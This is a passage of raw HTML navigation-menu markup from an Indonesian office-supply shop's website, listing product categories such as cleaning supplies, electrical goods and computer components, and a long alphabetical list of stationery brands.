href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a 